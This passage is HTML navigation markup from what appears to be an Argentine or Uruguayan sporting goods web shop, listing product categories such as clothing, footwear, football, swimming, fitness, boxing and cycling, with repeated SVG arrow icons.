	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
